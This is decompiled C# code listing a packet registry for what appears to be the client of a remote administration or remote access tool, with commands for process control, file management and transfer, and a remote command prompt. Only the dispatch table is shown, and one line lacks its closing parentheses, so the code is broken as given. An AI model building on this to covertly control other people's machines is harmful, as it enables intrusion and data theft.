 // Token: 0x02000013 RID: 19
public class ClientPacketProcessor
{
// Token: 0x060000A8 RID: 168 RVA: 0x00003540 File Offset: 0x00001740
public static void Initialize()
{
ClientPacketProcessor.packetList = new SortedList<short, ClientPacketProcessor.PacketType>();
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Delete File", 2, typeof(R_DeleteFile)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Get Processes", 3, typeof(R_GetProcesses)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Kill Processes", 4, typeof(R_KillProcess)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Suspend Processes", 5, typeof(R_SuspendProcess)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Resume Processes", 6, typeof(R_ResumeProcess)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Get Process DLLs", 8, typeof(R_GetProcessDLLs)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Get Process threads", 9, typeof(R_GetProcessThreads)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Mod Thread", 16, typeof(R_ProcessModThread)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Start Process", 17, typeof(R_StartProcess)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileMgr get drives", 18, typeof(R_FileMgrGetDrives)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileMgr get Folders", 19, typeof(R_FileMgrGetFiles)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileMgr Create File", 20, typeof(R_CreateFile)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileMgr Copy File", 21, typeof(R_CopyFily)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileTransfer Begin", 38, typeof(R_FileTransferBegin)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileTransfer Data", 39, typeof(R_FileTransferSend)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileTransfer Complete", 40, typeof(R_FileTransferEnd)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("FileTransfer for downloading start", 41, typeof(R_FileTransferStart)
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Get Command", 48, typeof(R_GetCommand)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Start Command Prompt", 49, typeof(R_StartCmd)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Stop Command Prompt", 50, typeof(R_StopCmd)));
ClientPacketProcessor.RegisterPacket(new ClientPacketProcessor.PacketType("Connection Status", 51, typeof(R_HeartbeatMessage)));
}